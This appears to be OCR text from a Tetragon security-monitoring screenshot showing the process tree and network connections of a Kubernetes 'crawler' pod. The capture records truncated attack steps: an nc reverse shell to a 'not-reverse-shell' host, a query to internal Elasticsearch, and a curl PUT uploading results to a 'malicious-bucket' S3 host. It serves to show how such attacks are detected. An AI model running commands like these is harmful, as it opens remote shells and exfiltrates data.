 Tetrago
Namespace Pod Name
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
Container Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Pod Process Tree
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP